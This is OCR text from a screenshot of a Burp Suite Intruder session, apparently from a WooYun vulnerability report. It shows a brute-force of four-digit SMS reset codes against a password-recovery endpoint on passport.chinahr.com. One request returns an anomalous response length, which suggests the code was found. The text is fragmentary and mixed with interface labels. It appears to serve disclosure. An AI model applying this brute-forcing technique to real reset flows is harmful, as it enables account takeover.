 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4471 4470 200 643
0 200 469 baseline request
1 0000 200 469
2 0001 200 469
3 0002 200 469
4 0003 200 469
5 0004 200 469
6 0005 200 469
7 0006 200 469
10 0009 200 469
8 0007 200 469
11 0010 200 469
Request Response
Raw Params Headers Hex
POST /ajax/pc/vaildateFindPwdByMobile HTTP/1.1
Host: passport.chinahr.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
? < + > Type a search term 0 matches
Waiting to pause
www.wooyun.org